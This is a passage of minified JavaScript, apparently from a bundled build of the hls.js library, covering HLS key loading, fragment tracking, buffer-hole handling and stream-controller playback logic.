a=t.frag;a.loaded=e.loaded,this.hls.trigger(d.a.FRAG_LOAD_PROGRESS,{frag:a,stats:e,networkDetails:i})},i}(h);var F=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.KEY_LOADING)||this).loaders={},r.decryptkey=null,r.decrypturl=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){for(var t in this.loaders){var r=this.loaders[t];r&&r.destroy()}this.loaders={},e.prototype.destroy.call(this)},a.onKeyLoading=function(e){var t=e.frag,r=t.type,i=this.loaders[r];if(t.decryptdata){var a=t.decryptdata.uri;if(a!==this.decrypturl||null===this.decryptkey){var n=this.hls.config;if(i&&(u.b.warn("abort previous key loader for type:"+r),i.abort()),!a)return void u.b.warn("key uri is falsy");t.loader=this.loaders[r]=new n.loader(n),this.decrypturl=a,this.decryptkey=null;var s={url:a,frag:t,responseType:"arraybuffer"},o={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:n.fragLoadingRetryDelay,maxRetryDelay:n.fragLoadingMaxRetryTimeout},l={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};t.loader.load(s,o,l)}else this.decryptkey&&(t.decryptdata.key=this.decryptkey,this.hls.trigger(d.a.KEY_LOADED,{frag:t}))}else u.b.warn("Missing decryption data on fragment in onKeyLoading")},a.loadsuccess=function(e,t,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(e.data),i.loader=void 0,delete this.loaders[i.type],this.hls.trigger(d.a.KEY_LOADED,{frag:i})):u.b.error("after key load, decryptdata unset")},a.loaderror=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})},a.loadtimeout=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(d.a.ERROR,{type:o.b.NETWORK_ERROR,details:o.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},i}(h);var U="NOT_LOADED",N="APPENDING",B="PARTIAL",G="OK",K=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.BUFFER_APPENDED,d.a.FRAG_BUFFERED,d.a.FRAG_LOADED)||this).bufferPadding=.2,r.fragments=Object.create(null),r.timeRanges=Object.create(null),r.config=t.config,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.config=null,h.prototype.destroy.call(this),e.prototype.destroy.call(this)},a.getBufferedFrag=function(e,t){var r=this.fragments,i=Object.keys(r).filter((function(i){var a=r[i];if(a.body.type!==t)return!1;if(!a.buffered)return!1;var n=a.body;return n.startPTS<=e&&e<=n.endPTS}));if(0===i.length)return null;var a=i.pop();return r[a].body},a.detectEvictedFragments=function(e,t){var r=this;Object.keys(this.fragments).forEach((function(i){var a=r.fragments[i];if(a&&a.buffered){var n=a.range[e];if(n)for(var s=n.time,o=0;o<s.length;o++){var l=s[o];if(!r.isTimeBuffered(l.startPTS,l.endPTS,t)){r.removeFragment(a.body);break}}}}))},a.detectPartialFragments=function(e){var t=this,r=this.getFragmentKey(e),i=this.fragments[r];i&&(i.buffered=!0,Object.keys(this.timeRanges).forEach((function(r){if(e.hasElementaryStream(r)){var a=t.timeRanges[r];i.range[r]=t.getBufferedTimes(e.startPTS,e.endPTS,a)}})))},a.getBufferedTimes=function(e,t,r){for(var i,a,n=[],s=!1,o=0;o<r.length;o++){if(i=r.start(o)-this.bufferPadding,a=r.end(o)+this.bufferPadding,e>=i&&t<=a){n.push({startPTS:Math.max(e,r.start(o)),endPTS:Math.min(t,r.end(o))});break}if(e<a&&t>i)n.push({startPTS:Math.max(e,r.start(o)),endPTS:Math.min(t,r.end(o))}),s=!0;else if(t<=i)break}return{time:n,partial:s}},a.getFragmentKey=function(e){return e.type+"_"+e.level+"_"+e.urlId+"_"+e.sn},a.getPartialFragment=function(e){var t,r,i,a=this,n=null,s=0;return Object.keys(this.fragments).forEach((function(o){var l=a.fragments[o];a.isPartial(l)&&(r=l.body.startPTS-a.bufferPadding,i=l.body.endPTS+a.bufferPadding,e>=r&&e<=i&&(t=Math.min(e-r,i-e),s<=t&&(n=l.body,s=t)))})),n},a.getState=function(e){var t=this.getFragmentKey(e),r=this.fragments[t],i=U;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?B:G:N),i},a.isPartial=function(e){return!0===e.buffered&&(void 0!==e.range.video&&!0===e.range.video.partial||void 0!==e.range.audio&&!0===e.range.audio.partial)},a.isTimeBuffered=function(e,t,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,e>=i&&t<=a)return!0;if(t<=i)return!1}return!1},a.onFragLoaded=function(e){var t=e.frag;Object(l.a)(t.sn)&&!t.bitrateTest&&(this.fragments[this.getFragmentKey(t)]={body:t,range:Object.create(null),buffered:!1})},a.onBufferAppended=function(e){var t=this;this.timeRanges=e.timeRanges,Object.keys(this.timeRanges).forEach((function(e){var r=t.timeRanges[e];t.detectEvictedFragments(e,r)}))},a.onFragBuffered=function(e){this.detectPartialFragments(e.frag)},a.hasFragment=function(e){var t=this.getFragmentKey(e);return void 0!==this.fragments[t]},a.removeFragment=function(e){var t=this.getFragmentKey(e);delete this.fragments[t]},a.removeAllFragments=function(){this.fragments=Object.create(null)},i}(h),j={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){var s=t(n=e[a=(r+i)/2|0]);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}},H=function(){function e(){}return e.isBuffered=function(e,t){try{if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0}catch(e){}return!1},e.bufferInfo=function(e,t,r){try{if(e){var i,a=e.buffered,n=[];for(i=0;i<a.length;i++)n.push({start:a.start(i),end:a.end(i)});return this.bufferedInfo(n,t,r)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}},e.bufferedInfo=function(e,t,r){e.sort((function(e,t){var r=e.start-t.start;return r||t.end-e.end}));var i=[];if(r)for(var a=0;a<e.length;a++){var n=i.length;if(n){var s=i[n-1].end;e[a].start-s<r?e[a].end>s&&(i[n-1].end=e[a].end):i.push(e[a])}else i.push(e[a])}else i=e;for(var o,l=0,d=t,u=t,c=0;c<i.length;c++){var h=i[c].start,f=i[c].end;if(t+r>=h&&t<f)d=h,l=(u=f)-t;else if(t+r<h){o=h;break}}return{len:l,start:d,end:u,nextStart:o}},e}(),V=r(8),Y=r(11),W=r(9);function q(){return window.MediaSource||window.WebKitMediaSource}var X=r(5);var z=function(e){var t,r;function i(){return e.apply(this,arguments)||this}return r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.prototype.trigger=function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];this.emit.apply(this,[e,e].concat(r))},i}(V.EventEmitter),Q=Object(X.a)(),$=q()||{isTypeSupported:function(){return!1}},J=function(){function e(e,t){var r=this;this.hls=e,this.id=t;var i=this.observer=new z,a=e.config,n=function(t,i){(i=i||{}).frag=r.frag,i.id=r.id,e.trigger(t,i)};i.on(d.a.FRAG_DECRYPTED,n),i.on(d.a.FRAG_PARSING_INIT_SEGMENT,n),i.on(d.a.FRAG_PARSING_DATA,n),i.on(d.a.FRAG_PARSED,n),i.on(d.a.ERROR,n),i.on(d.a.FRAG_PARSING_METADATA,n),i.on(d.a.FRAG_PARSING_USERDATA,n),i.on(d.a.INIT_PTS_FOUND,n);var s={mp4:$.isTypeSupported("video/mp4"),mpeg:$.isTypeSupported("audio/mpeg"),mp3:$.isTypeSupported('audio/mp4; codecs="mp3"')},l=navigator.vendor;if(a.enableWorker&&"undefined"!=typeof Worker){var c;u.b.log("demuxing in webworker");try{c=this.w=Y(12),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(t){e.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:t.message+" ("+t.filename+":"+t.lineno+")"}})},c.postMessage({cmd:"init",typeSupported:s,vendor:l,id:t,config:JSON.stringify(a)})}catch(e){u.b.warn("Error in worker:",e),u.b.error("Error while initializing DemuxerWorker, fallback on DemuxerInline"),c&&Q.URL.revokeObjectURL(c.objectURL),this.demuxer=new W.a(i,s,a,l),this.w=void 0}}else this.demuxer=new W.a(i,s,a,l)}var t=e.prototype;return t.destroy=function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},t.push=function(e,t,r,i,a,n,s,o){var d=this.w,c=Object(l.a)(a.startPTS)?a.startPTS:a.start,h=a.decryptdata,f=this.frag,g=!(f&&a.cc===f.cc),p=!(f&&a.level===f.level),v=f&&a.sn===f.sn+1,m=!p&&v;if(g&&u.b.log(this.id+":discontinuity detected"),p&&u.b.log(this.id+":switch detected"),this.frag=a,d)d.postMessage({cmd:"demux",data:e,decryptdata:h,initSegment:t,audioCodec:r,videoCodec:i,timeOffset:c,discontinuity:g,trackSwitch:p,contiguous:m,duration:n,accurateTimeOffset:s,defaultInitPTS:o},e instanceof ArrayBuffer?[e]:[]);else{var y=this.demuxer;y&&y.push(e,h,t,r,i,c,g,p,m,n,s,o)}},t.onWorkerMessage=function(e){var t=e.data,r=this.hls;switch(t.event){case"init":Q.URL.revokeObjectURL(this.w.objectURL);break;case d.a.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data2&&(t.data.data2=new Uint8Array(t.data2));default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,r.trigger(t.event,t.data)}},e}();function Z(e,t,r){switch(t){case"audio":e.audioGroupIds||(e.audioGroupIds=[]),e.audioGroupIds.push(r);break;case"text":e.textGroupIds||(e.textGroupIds=[]),e.textGroupIds.push(r)}}function ee(e,t,r){var i=e[t],a=e[r],n=a.startPTS;if(Object(l.a)(n))r>t?(i.duration=n-i.start,i.duration<0&&u.b.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&u.b.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!"));else if(r>t){var s=i.cc===a.cc;a.start=i.start+(s&&i.minEndPTS?i.minEndPTS-i.start:i.duration)}else a.start=Math.max(i.start-a.duration,0)}function te(e,t,r,i,a,n){var s=r,o=i;if(Object(l.a)(t.startPTS)){var d=Math.abs(t.startPTS-r);Object(l.a)(t.deltaPTS)?t.deltaPTS=Math.max(d,t.deltaPTS):t.deltaPTS=d,s=Math.max(r,t.startPTS),r=Math.min(r,t.startPTS),o=Math.min(i,t.endPTS),i=Math.max(i,t.endPTS),a=Math.min(a,t.startDTS),n=Math.max(n,t.endDTS)}var u=r-t.start;t.start=t.startPTS=r,t.maxStartPTS=s,t.endPTS=i,t.minEndPTS=o,t.startDTS=a,t.endDTS=n,t.duration=i-r;var c,h,f,g=t.sn;if(!e||g<e.startSN||g>e.endSN)return 0;for(c=g-e.startSN,(h=e.fragments)[c]=t,f=c;f>0;f--)ee(h,f,f-1);for(f=c;f<h.length-1;f++)ee(h,f,f+1);return e.PTSKnown=!0,u}function re(e,t){t.initSegment&&e.initSegment&&(t.initSegment=e.initSegment);var r,i=0;if(ie(e,t,(function(e,a){i=e.cc-a.cc,Object(l.a)(e.startPTS)&&(a.start=a.startPTS=e.startPTS,a.endPTS=e.endPTS,a.duration=e.duration,a.backtracked=e.backtracked,a.dropped=e.dropped,r=a),t.PTSKnown=!0})),t.PTSKnown){if(i){u.b.log("discontinuity sliding from playlist, take drift into account");for(var a=t.fragments,n=0;n<a.length;n++)a[n].cc+=i}r?te(t,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS):function(e,t){var r=t.startSN-e.startSN,i=e.fragments,a=t.fragments;if(r<0||r>i.length)return;for(var n=0;n<a.length;n++)a[n].start+=i[r].start}(e,t),t.PTSKnown=e.PTSKnown}}function ie(e,t,r){if(e&&t)for(var i=Math.max(e.startSN,t.startSN)-t.startSN,a=Math.min(e.endSN,t.endSN)-t.startSN,n=t.startSN-e.startSN,s=i;s<=a;s++){var o=e.fragments[n+s],l=t.fragments[s];if(!o||!l)break;r(o,l,s)}}function ae(e,t,r){var i=1e3*(t.averagetargetduration?t.averagetargetduration:t.targetduration),a=i/2;return e&&t.endSN===e.endSN&&(i=a),r&&(i=Math.max(a,i-(window.performance.now()-r))),Math.round(i)}var ne={toString:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}};function se(e,t){t.fragments.forEach((function(t){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}})),t.PTSKnown=!0}function oe(e,t,r){!function(e,t,r){if(function(e,t,r){var i=!1;return t&&t.details&&r&&(r.endCC>r.startCC||e&&e.cc<r.startCC)&&(i=!0),i}(e,r,t)){var i=function(e,t){var r=e.fragments,i=t.fragments;if(i.length&&r.length){var a=function(e,t){for(var r=null,i=0;i<e.length;i+=1){var a=e[i];if(a&&a.cc===t){r=a;break}}return r}(r,i[0].cc);if(a&&(!a||a.startPTS))return a;u.b.log("No frag in previous level to align on")}else u.b.log("No fragments to align")}(r.details,t);i&&(u.b.log("Adjusting PTS using last level due to CC increase within current level"),se(i.start,t))}}(e,r,t),!r.PTSKnown&&t&&function(e,t){if(t&&t.fragments.length){if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;var r=t.fragments[0].programDateTime,i=(e.fragments[0].programDateTime-r)/1e3+t.fragments[0].start;Object(l.a)(i)&&(u.b.log("adjusting PTS using programDateTime delta, sliding:"+i.toFixed(3)),se(i,e))}}(r,t.details)}function le(e,t,r){if(null===t||!Array.isArray(e)||!e.length||!Object(l.a)(t))return null;if(t<(e[0].programDateTime||0))return null;if(t>=(e[e.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<e.length;++i){var a=e[i];if(ce(t,r,a))return a}return null}function de(e,t,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=null;if(e?a=t[e.sn-t[0].sn+1]:0===r&&0===t[0].start&&(a=t[0]),a&&0===ue(r,i,a))return a;var n=j.search(t,ue.bind(null,r,i));return n||a}function ue(e,t,r){void 0===e&&(e=0),void 0===t&&(t=0);var i=Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=e?1:r.start-i>e&&r.start?-1:0}function ce(e,t,r){var i=1e3*Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>e}var he=function(){function e(e,t,r,i){this.config=e,this.media=t,this.fragmentTracker=r,this.hls=i,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1}var t=e.prototype;return t.poll=function(e){var t=this.config,r=this.media,i=this.stalled,a=r.currentTime,n=r.seeking,s=this.seeking&&!n,o=!this.seeking&&n;if(this.seeking=n,a===e){if((o||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&r.buffered.length){var l=H.bufferInfo(r,a,0),d=l.len>0,c=l.nextStart||0;if(d||c){if(n){var h=l.len>2,f=!c||c-a>2&&!this.fragmentTracker.getPartialFragment(a);if(h||f)return;this.moved=!1}if(!this.moved&&this.stalled){var g=Math.max(c,l.start||0)-a;if(g>0&&g<=2)return void this._trySkipBufferHole(null)}var p=self.performance.now();if(null!==i){var v=p-i;!n&&v>=250&&this._reportStall(l.len);var m=H.bufferInfo(r,a,t.maxBufferHole);this._tryFixBufferStall(m,v)}else this.stalled=p}}}else if(this.moved=!0,null!==i){if(this.stallReported){var y=self.performance.now()-i;u.b.warn("playback not stuck anymore @"+a+", after "+Math.round(y)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},t._tryFixBufferStall=function(e,t){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);if(n&&this._trySkipBufferHole(n))return;e.len>r.maxBufferHole&&t>1e3*r.highBufferWatchdogPeriod&&(u.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},t._reportStall=function(e){var t=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,u.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+e+")"),t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:e}))},t._trySkipBufferHole=function(e){for(var t=this.config,r=this.hls,i=this.media,a=i.currentTime,n=0,s=0;s<i.buffered.length;s++){var l=i.buffered.start(s);if(a+t.maxBufferHole>=n&&a<l){var c=Math.max(l+.05,i.currentTime+.1);return u.b.warn("skipping hole, adjusting currentTime from "+a+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,e&&r.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+a+" to "+c,frag:e}),c}n=i.buffered.end(s)}return 0},t._tryNudgeBuffer=function(){var e=this.config,t=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<e.nudgeMaxRetry){var n=i+a*e.nudgeOffset;u.b.warn("Nudging 'currentTime' from "+i+" to "+n),r.currentTime=n,t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else u.b.error("Playhead still not moving while enough data buffered @"+i+" after "+e.nudgeMaxRetry+" nudges"),t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!0})},e}();function fe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var ge=function(e){var t,r;function i(t){for(var r,i=arguments.length,a=new Array(i>1?i-1:0),n=1;n<i;n++)a[n-1]=arguments[n];return(r=e.call.apply(e,[this,t].concat(a))||this)._boundTick=void 0,r._tickTimer=null,r._tickInterval=null,r._tickCallCount=0,r._boundTick=r.tick.bind(fe(r)),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},a.hasInterval=function(){return!!this._tickInterval},a.hasNextTick=function(){return!!this._tickTimer},a.setInterval=function(e){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,e),!0)},a.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},a.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},a.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&(this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)),this._tickCallCount=0)},a.doTick=function(){},i}(h);var pe="STOPPED",ve="STARTING",me="IDLE",ye="PAUSED",be="KEY_LOADING",Te="FRAG_LOADING",Ee="FRAG_LOADING_WAITING_RETRY",Se="WAITING_TRACK",_e="PARSING",Re="PARSED",Ae="BUFFER_FLUSHING",ke="ENDED",we="ERROR",Le="WAITING_INIT_PTS",De="WAITING_LEVEL",Oe=function(e){var t,r;function i(){return e.apply(this,arguments)||this}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.doTick=function(){},a.startLoad=function(){},a.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragmentTracker.removeFragment(e)),this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=pe},a._streamEnded=function(e,t){var r=this.fragCurrent,i=this.fragmentTracker;if(!t.live&&r&&!r.backtracked&&r.sn===t.endSN&&!e.nextStart){var a=i.getState(r);return a===B||a===G}return!1},a.onMediaSeeking=function(){var e=this.config,t=this.media,r=this.mediaBuffer,i=this.state,a=t?t.currentTime:null,n=H.bufferInfo(r||t,a,this.config.maxBufferHole);if(u.b.log("media seeking to "+(Object(l.a)(a)?a.toFixed(3):a)),i===Te){var s=this.fragCurrent;if(0===n.len&&s){var o=e.maxFragLookUpTolerance,d=s.start-o,c=s.start+s.duration+o;a<d||a>c?(s.loader&&(u.b.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),s.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=me):u.b.log("seeking outside of buffer but within currently loaded fragment range")}}else i===ke&&(0===n.len&&(this.fragPrevious=null,this.fragCurrent=null),this.state=me);t&&(this.lastCurrentTime=a),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=a),this.tick()},a.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},a.onHandlerDestroying=function(){this.stopLoad(),e.prototype.onHandlerDestroying.call(this)},a.onHandlerDestroyed=function(){this.state=pe,this.fragmentTracker=null},a.computeLivePosition=function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)},i}(ge);function Ce(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Ie,Pe=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.LEVEL_LOADED,d.a.LEVELS_UPDATED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_LOAD_EMERGENCY_ABORTED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_SWITCHED,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED)||this).fragmentTracker=r,i.config=t.config,i.audioCodecSwap=!1,i._state=pe,i.stallReported=!1,i.gapController=null,i.altAudio=!1,i.audioOnly=!1,i.bitrateTest=!1,i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,s,c,h=i.prototype;return h.startLoad=function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}t>0&&-1===e&&(u.b.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=me,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this.forceStartLoad=!0,this.state=pe},h.stopLoad=function(){this.forceStartLoad=!1,e.prototype.stopLoad.call(this)},h.doTick=function(){switch(this.state){case Ae:this.fragLoadError=0;break;case me:this._doTickIdle();break;case De:var e=this.levels[this.level];e&&e.details&&(this.state=me);break;case Ee:var t=window.performance.now(),r=this.retryDate;(!r||t>=r||this.media&&this.media.seeking)&&(u.b.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=me)}this._checkBuffer(),this._checkFragmentChanged()},h._doTickIdle=function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&t.startFragPrefetch))if(this.altAudio&&this.audioOnly)this.demuxer.frag=null;else{var i;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a];if(n){var s,o=n.bitrate;s=o?Math.max(8*t.maxBufferSize/o,t.maxBufferLength):t.maxBufferLength,s=Math.min(s,t.maxMaxBufferLength);var l=i<t.maxBufferHole?Math.max(2,t.maxBufferHole):t.maxBufferHole,c=H.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,l),h=c.len;if(!(h>=s)){u.b.trace("buffer length of "+h.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var f=n.details;if(!f||f.live&&this.levelLastLoaded!==a)this.state=De;else{if(this._streamEnded(c,f)){var g={};return this.altAudio&&(g.type="video"),this.hls.trigger(d.a.BUFFER_EOS,g),void(this.state=ke)}this._fetchPayloadOrEos(i,c,f)}}}}},h._fetchPayloadOrEos=function(e,t,r){var i=this.fragPrevious,a=(this.level,r.fragments),n=a.length;if(0!==n){var s,o=a[0].start,l=a[n-1].start+a[n-1].duration,d=t.end;if(r.initSegment&&!r.initSegment.data)s=r.initSegment;else if(r.live){var c=this.config.initialLiveManifestSize;if(n<c)return void u.b.warn("Can not start playback of a level, reason: not enough fragments "+n+" < "+c);if(null===(s=this._ensureFragmentAtLivePoint(r,d,o,l,i,a)))return}else d<o&&(s=a[0]);s||(s=this._findFragment(o,i,n,a,d,l,r)),s&&(s.encrypted?this._loadKey(s,r):this._loadFragment(s,r,e,d))}},h._ensureFragmentAtLivePoint=function(e,t,r,i,a,n){var s,o=this.hls.config,d=this.media,c=1/0;if(void 0!==o.liveMaxLatencyDuration?c=o.liveMaxLatencyDuration:Object(l.a)(o.liveMaxLatencyDurationCount)&&(c=o.liveMaxLatencyDurationCount*e.targetduration),t<Math.max(r-o.maxFragLookUpTolerance,i-c)){var h=this.liveSyncPosition=this.computeLivePosition(r,e);t=h,d&&!d.paused&&d.readyState&&d.duration>h&&h>d.currentTime&&(u.b.log("buffer end: "+t.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),d.currentTime=h),this.nextLoadPosition=h}if(e.PTSKnown&&t>i&&d&&d.readyState)return null;if(this.startFragRequested&&!e.PTSKnown&&a)if(e.hasProgramDateTime)u.b.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),s=le(n,a.endProgramDateTime,o.maxFragLookUpTolerance);else{var f=a.sn+1;if(f>=e.startSN&&f<=e.endSN){var g=n[f-e.startSN];a.cc===g.cc&&(s=g,u.b.log("live playlist, switching playlist, load frag with next SN: "+s.sn))}s||(s=j.search(n,(function(e){return a.cc-e.cc})))&&u.b.log("live playlist, switching playlist, load frag with same CC: "+s.sn)}return s},h._findFragment=function(e,t,r,i,a,n,s){var o,l=this.hls.config;a<n?o=de(t,i,a,a>n-l.maxFragLookUpTolerance?0:l.maxFragLookUpTolerance):o=i[r-1];if(o){var d=o.sn-s.startSN,c=t&&o.level===t.level,h=i[d-1],f=i[d+1];if(t&&o.sn===t.sn)if(c&&!o.backtracked)if(o.sn<s.endSN){var g=t.deltaPTS;g&&g>l.maxBufferHole&&t.dropped&&d?(o=h,u.b.warn("Previous fragment was dropped with large PTS gap between audio and video. Maybe fragment is not starting with a keyframe? Loading previous one to try to overcome this")):(o=f,this.fragmentTracker.getState(o)!==G&&u.b.log("Re-loading fragment with SN: "+o.sn))}else o=null;else o.backtracked&&(f&&f.backtracked?(u.b.warn("Already backtracked from fragment "+f.sn+", will not backtrack to fragment "+o.sn+". Loading fragment "+f.sn),o=f):(u.b.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),o.dropped=0,h?(o=h).backtracked=!0:d&&(o=null)))}return o},h._loadKey=function(e,t){u.b.log("Loading key for "+e.sn+" of ["+t.startSN+"-"+t.endSN+"], level "+this.level),this.state=be,this.hls.trigger(d.a.KEY_LOADING,{frag:e})},h._loadFragment=function(e,t,r,i){var a=this.fragmentTracker.getState(e);this.fragCurrent=e,"initSegment"!==e.sn&&(this.startFragRequested=!0),Object(l.a)(e.sn)&&!e.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),e.backtracked||a===U||a===B?(e.autoLevel=this.hls.autoLevelEnabled,e.bitrateTest=this.bitrateTest,u.b.log("Loading "+e.sn+" of ["+t.startSN+"-"+t.endSN+"], level "+this.level+", "+(this.loadedmetadata?"currentTime":"nextLoadPosition")+": "+parseFloat(r.toFixed(3))+", bufferEnd: "+parseFloat(i.toFixed(3))),this.hls.trigger(d.a.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new J(this.hls,"main")),this.state=Te):a===N&&this._reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e)},h.getBufferedFrag=function(e){return this.fragmentTracker.getBufferedFrag(e,n.MAIN)},h.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.endPTS+.5):null},h._checkFragmentChanged=function(){var e,t,r=this.media;if(r&&r.readyState&&!1===r.seeking&&((t=r.currentTime)>this.lastCurrentTime&&(this.lastCurrentTime=t),H.isBuffered(r,t)?e=this.getBufferedFrag(t):H.isBuffered(r,t+.1)&&(e=this.getBufferedFrag(t+.1)),e)){var i=e;if(i!==this.fragPlaying){this.hls.trigger(d.a.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(d.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},h.immediateLevelSwitch=function(){if(u.b.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var 